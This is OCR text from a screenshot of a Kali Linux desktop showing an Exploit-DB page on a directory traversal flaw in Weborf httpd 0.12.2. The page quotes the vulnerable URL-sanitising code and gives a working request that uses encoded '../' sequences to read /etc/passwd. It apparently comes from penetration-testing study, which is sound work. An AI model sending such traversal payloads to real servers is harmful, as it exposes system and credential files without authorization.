 File Edit View VM Tabs Help
Home Kali-Rolling sunrise
Applications Places Firefox ESR Sun 21:13 1
weborf 0.12.2 - Directory Traversal - Linux remote Exploit - Mozilla Firefox
Weborf weborf 0.12.2 - Directory Weborf
https://www.exploit-db.com/exploits/14925 Search
Home
tor-
browser_
en-US
43386.py
wordlists
ExploitPack
Trash
JohnTheRip
per-
bleeding-j...
kali-linux-
nethunter-
5k-bw.jpg
C
kernel-exp.
c
LinEnum-
master
pics
sqlmap-
request
Copy
Title: Weborf httpd <= 0.12.2 Directory Traversal Vulnerability
Date: Sep 6, 2010
Author: Rew
Link: http://galileo.dmi.unict.it/wiki/weborf/doku.php
Version: 0.12.2
Tested On: Debian 5
CVE: N/A
=============================================================
Weborf httpd <= 0.12.2 suffers a directory traversal
vulnerability.  This vulnerability could allow
attackers to read arbitrary files and hak th3 plan3t.
instance.c : line 240-244
------------------------------
void modURL(char* url) {
    //Prevents the use of .. to access the whole filesystem  <-- ORLY?
    strReplace(url,"../",'\0');
    replaceEscape(url);
------------------------------
Exploit: GET /..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd
==============================================================
Stay safe,
Over and Out
PWK
To return to your computer, press Ctrl+Alt.
21:14
12/01/2020